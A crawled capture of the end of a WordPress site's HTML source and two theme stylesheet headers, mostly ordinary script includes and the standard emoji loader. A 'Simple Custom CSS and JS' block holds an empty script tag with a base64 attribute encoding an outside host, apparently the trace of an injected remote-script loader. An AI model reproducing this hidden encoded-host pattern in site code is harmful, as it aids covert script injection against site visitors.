32\"\u003E\u003Cg\u003E\u003Cpath d=\"M 10.050,23.95c 0.39,0.39, 1.024,0.39, 1.414,0L 17,18.414l 5.536,5.536c 0.39,0.39, 1.024,0.39, 1.414,0 c 0.39-0.39, 0.39-1.024,0-1.414L 18.414,17l 5.536-5.536c 0.39-0.39, 0.39-1.024,0-1.414c-0.39-0.39-1.024-0.39-1.414,0 L 17,15.586L 11.464,10.050c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 15.586,17l-5.536,5.536 C 9.66,22.926, 9.66,23.56, 10.050,23.95z\"\u003E\u003C/path\u003E\u003C/g\u003E\u003C/svg\u003E","topAreaHeight":0,"restUrl":"https://www.marmotto.com/wp-json/","restNonce":"0c84536300","wishlistRestRoute":"gracey/v1/wishlist","paginationRestRoute":"gracey/v1/get-posts","wishlistDropdownRestRoute":"gracey/v1/wishlistdropdown","headerHeight":105,"mobileHeaderHeight":70}};
//# sourceURL=gracey-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/themes/gracey/assets/js/main.min.js?ver=6.9" id="gracey-main-js-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/gracey-core/assets/js/gracey-core.min.js?ver=6.9" id="gracey-core-script-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/themes/gracey/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/themes/gracey/assets/plugins/appear/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/themes/gracey/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.marmotto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.marmotto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6321bcc8242c9c63f2815424687afdc1 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.marmotto.com/wp-content/themes/gracey-child/style.css?ver=6.9
body_size: 67
content:
/*
Theme Name: Gracey Child
Theme URI: https://gracey.qodeinteractive.com
Description: A child theme of Gracey
Author: Edge Themes
Author URI: https://qodeinteractive.com
Version: 1.0.0
Text Domain: gracey
Template: gracey
*/


--- FILE ---
content_type: text/css
request_url: https://www.marmotto.com/wp-content/themes/gracey/style.css?ver=6.9
body_size: 223
content:
/*
Theme Name: Gracey
Theme URI: https://gracey.qodeinteractive.com
Description: Creative Portfolio Theme
Author: Edge Themes
Author URI: https://qodeinteractive.com
Text Domain: gracey
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
